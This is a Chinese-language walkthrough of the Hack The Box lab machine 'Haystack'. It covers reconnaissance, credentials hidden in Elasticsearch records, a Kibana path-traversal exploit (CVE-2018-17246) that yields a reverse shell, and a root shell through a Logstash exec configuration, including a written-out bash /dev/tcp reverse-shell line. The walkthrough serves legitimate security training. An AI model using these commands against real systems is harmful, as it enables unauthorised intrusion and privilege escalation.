本次的機器在User Shell方面偏向CTF-Like,
但是在Root Shell方面還可以,此機器的難度為簡單。
基本nmap :
nmap -sC -sV -o nmap.txt 10.10.10.115
test@kali:/test/haystack# cat nmap.txt
# Nmap 7.80 scan initiated Thu Oct  3 04:25:38 2019 as: nmap -sC -sV -o nmap.txt 10.10.10.115
Nmap scan report for 10.10.10.115
Host is up (0.29s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct  3 04:26:20 2019 -- 1 IP address (1 host up) scanned in 43.05 seconds
網站首頁就只是一張大大的圖片,那對於CTF-Like的題目來講下載下來去分析肯定有甚麼東西的。
test@kali:/test/haystack# cat needle.jpg
可以看到圖片最下方貌似有base64 encode的編碼
解碼一下:
test@kali:/test/haystack# echo bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg== | base64 -d
la aguja en el pajar es "clave"
痾...看起來像某種語言
因此丟去Google....
對,別懷疑,就是西班牙文。
the needle in the haystack is "key"貌似是個給我們的提示
看起來像是要在某稻草堆中找到creds ?
接下來利用剛剛nmap所知的訊息,這次我們來看看位於port 9200的首頁:
看起來架設的功能是名為elasticsearch的服務
官網
在Google過後發現此服務通常會是以下列三個服務為架構:Elasticsearch、LogStash、Kibana 組成的ELK Stacklog分析系統。
ELK系統是此Box的主題也是主角,相關文件文章會在中途蒐集不少。
接著上我用gobuster所找到的相關路徑:
test@kali:/test/haystack# cat gobuster_php.txt
/quotes (Status: 200)
/bank (Status: 200)
/*checkout* (Status: 200)
/*checkout*.php (Status: 200)
/*docroot* (Status: 200)
/*docroot*.php (Status: 200)
/* (Status: 200)
/*.php (Status: 200)
/**http%3a (Status: 200)
/**http%3a.php (Status: 200)
/*http%3A (Status: 200)
/*http%3A.php (Status: 200)
/**http%3A (Status: 200)
/**http%3A.php (Status: 200)
/**http%3A%2F%2Fwww (Status: 200)
/**http%3A%2F%2Fwww.php (Status: 200)
/devinmoore* (Status: 200)
/devinmoore*.php (Status: 200)
/needle (Status: 200)
/200109* (Status: 200)
/200109*.php (Status: 200)
/*sa_ (Status: 200)
/*sa_.php (Status: 200)
/*dc_ (Status: 200)
/*dc_.php (Status: 200)
接下來是漫長的翻閱過程...由於找不到合適的注入點、漏洞、等等
接著在此路徑發現一個有趣的東西:
貌似每個序列號都是一個一段小文字
對...這就是我們的"haystack"稻草堆XD
你可以考慮寫個腳本來翻
但我是手動curl一個一個去看....因為我也看不懂西班牙文,而且內容也不知道怎麼過濾只好用肉眼看xD
但我的想法是如果整體文看起來短短的,此文又跟歷史貌似沒關西我就會停下來
於是:

文章 45
test@kali:/test/haystack# curl -X GET http://10.10.10.115:9200/quotes/quote/45
{"_index":"quotes","_type":"quote","_id":"45","_version":1,"found":true,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}}
dXNlcjogc2VjdXJpdHkg為base64編碼,其餘則為西班牙文
整體完整翻譯後為I have to save the key for the machine: user: security
蠻瞎的XD
總之第一個拿到的creds是user:security
再來到
文章 111
test@kali:/test/haystack# curl -X GET http://10.10.10.115:9200/quotes/quote/111
{"_index":"quotes","_type":"quote","_id":"111","_version":1,"found":true,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
整體翻譯完為:This key cannot be lost, I save it here: pass: spanish.is.key
得到一組完整的creds security:spanish.is.key
拿來登入ssh後得到security的User Shell.....這過程真的是....傻眼。
不過我在猜想也許是想讓我們去翻閱ELK相關文件所做,接下來才是本Box的重頭戲。
test@kali:/test/haystack# ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Sat Nov  2 05:34:13 2019 from 10.10.14.188
[security@haystack ~]$
拿到User Shell後,翻來翻去找到一個有趣的漏洞:編號:CVE-2018-17246
CVE-2018-17246
詳細漏洞成因原理以及實作
簡單講一下,漏洞位於 \src\core_plugins\console\api_server\server.js裡
參數name,開發人員並沒有對其做過濾,因而導致有程式碼的注入點
配合../, /等目錄操作,可以讀取任意文件。
想法是:
所以我們可以以此先用User Shell把reverse shell上傳到伺服器上
接著發出HTTP請求來執行我們的反彈Shell。(反向js網路很好找就不放上來了)
首先正式一點,先確認Kibana的版本有沒有更新此漏洞了,
`Kibana versions before 6.4.3 and 5.6.13``
[security@haystack ~]$ /usr/share/kibana/bin/kibana --version
6.4.2
OK剛剛好在6.4.3之前,理論上此漏洞應該沒被修補。
接著上傳我們的檔案到/tmp/reverse_shell.js
test@kali:/test/haystack# scp reverse_shell.js security@10.10.10.115:/tmp
security@10.10.10.115's password:
reverse_shell.js
確認有無上傳成功以及賦予執行權限:
[security@haystack ~]$ cd /tmp
[security@haystack tmp]$ ls -la
total 36
drwxrwxrwt. 21 root     root     4096 Nov  2 06:14 .
dr-xr-xr-x. 17 root     root      224 Nov 28  2018 ..
drwxrwxrwx.  2 security security   54 Nov  2 05:53 .angar
-rwxrw-r--.  1 security security  383 Nov  2 06:13 exp.js
drwxrwxrwt.  2 root     root        6 Nov 28  2018 .font-unix
drwxr-xr-x.  2 kibana   kibana      6 Nov  2 05:16 hsperfdata_kibana
drwxr-xr-x.  2 root     root       18 Nov  2 04:42 hsperfdata_root
drwxr-xr-x.  2 security security    6 Nov  2 05:50 hsperfdata_security
drwxrwxrwt.  2 root     root        6 Nov 28  2018 .ICE-unix
-rwxr-xr-x.  1 kibana   kibana     57 Nov  2 04:54 java
drwxr-xr-x.  2 root     root       97 Nov  2 04:46 jruby-6242
-rw-rw-r--.  1 security security  386 Nov  2 04:55 kkk.js
-rw-------.  1 security security 5398 Nov  2 06:00 .nstat.u1000
drwxrwxr-x.  2 security security   18 Nov  2 04:44 .r
-rw-r--r--.  1 security security  382 Nov  2 06:14 reverse_shell.js
drwx------.  3 root     root       17 Nov  2 04:42 systemd-private-67043b93a1874ab7b0f9b0c559c7dcb1-chronyd.service-EHGAXJ
drwx------.  3 root     root       17 Nov  2 04:42 systemd-private-67043b93a1874ab7b0f9b0c559c7dcb1-elasticsearch.service-0IRaqJ
drwx------.  3 root     root       17 Nov  2 04:42 systemd-private-67043b93a1874ab7b0f9b0c559c7dcb1-nginx.service-aDocWY
drwxrwxr-x.  2 security security 4096 Nov  2 05:13 tellico
drwxrwxrwt.  2 root     root        6 Nov 28  2018 .Test-unix
drwxr-xr-x.  2 root     root        6 Aug 27 04:38 vmware-config-18881.0
drwxr-xr-x.  2 root     root        6 Aug  5 05:45 vmware-config-7628.0
drwx------.  2 root     root      194 Nov  2 04:42 vmware-root
drwx------.  2 root     root        6 Nov  2 04:42 vmware-root_6844-2831682966
drwxrwxrwt.  2 root     root        6 Nov 28  2018 .X11-unix
-rw-rw-r--.  1 security security  382 Nov  2 06:09 xd.js
drwxrwxrwt.  2 root     root        6 Nov 28  2018 .XIM-unix
[security@haystack tmp]$ chmod +x reverse_shell.js
[security@haystack tmp]$
接著就是開啟本地nc listening,然後用curl發送HTTP請求以執行我們的反向shell。
[security@haystack tmp]$ curl -i -X GET "http://127.0.0.1:5601/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../tmp/reverse_shell.js"
我自己的Kali:
test@kali:/test/haystack# nc -lnvp 987
listening on [any] 987 ...
connect to [10.10.1*.**] from (UNKNOWN) [10.10.10.115] 48016
whoami
kibana
由於執行是由kibana服務執行,在此我們已成為kibana。
成為Kibana權限後,我們可以瀏覽一些之前security用戶無法瀏覽的東西(關於KIBANA服務,ELK等等)
我們以Kibana的權限配合find / -group "kibana" 2>&1 | grep -v "Permiso denegado"
來找群組為Kibana的資料
find / -group "kibana" 2>&1 | grep -v "Permiso denegado
...
中間省略...
...
/etc/logstash/conf.d
/etc/logstash/conf.d/output.conf
/etc/logstash/conf.d/input.conf
/etc/logstash/conf.d/filter.conf
...
中間省略...
...
/usr/share/kibana/optimize/.babelcache.json
/usr/share/kibana/plugins
/opt/kibana
慢慢查閱可以找到位於/etc/logstash/conf.d/
三個重要的檔案
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
此三個檔案為logstash服務很重要的設定文件
Logstash文件
Input.conf文件
Output.conf文件
Filter.conf文件
input.conf 檔案內容:
cat input.conf
input {
	file {
		path => "/opt/kibana/logstash_*"
		start_position => "beginning"
		sincedb_path => "/dev/null"
		stat_interval => "10 second"
		type => "execute"
		mode => "read"
	}
}
分析:type為execute,系統會執行/opt/kibana/logstash_*(*==任意)檔案
詳細參數可以參考上方文件。
filter.conf檔案內容:
cat filter.conf
filter {
	if [type] == "execute" {
		grok {
			match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
		}
	}
}
分析:如果input檔案為execute的話,會執行grok過濾抓取
對於grok的詳細pattern描述在這裡根據文件\s* = SPACE\s+ = NOTSPACE
最後會知道
grok會抓取字串為Ejecutar comando: (你想執行的bash)
詳細參數可以參考上方文件。
output.conf檔案內容:
cat output.conf
output {
	if [type] == "execute" {
		stdout { codec => json }
		exec {
			command => "%{comando} &"
		}
	}
}

分析:
可以得知最終會執行上方我們位於/opt/kibana/logstash_*的檔案
而且logstash會是以root的權限執行
ps aux | grep root
因此,只要我們在/opt/kibana/logstash_*建立一個檔案
並且檔案內容為Ejecutar comando: bash -i >& /dev/tcp/10.10.14.133/1234 0>&1的話
就會執行此反彈bash shell。
伺服器端:
sh-4.2$ echo "Ejecutar  comando: bash -i >& /dev/tcp/10.10.14.133/1234 0>&1" > logstash_9
<ando: bash -i >& /dev/tcp/10.10.14.133/1234 0>&1" > logstash_9

我的本地kali:
test@kali:/test/haystack# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.133] from (UNKNOWN) [10.10.10.115] 60334
bash: no hay control de trabajos en este shell
[root@haystack /]# whoami
whoami
root
[root@haystack /]#
此Box讓我對ELK架構有基本的認識
做這些題目好玩的地方就是會知道很多不同的功能或是架構
但是User Part的部分讓蠻多人詬病的
總體來說還是不錯的。
 badbug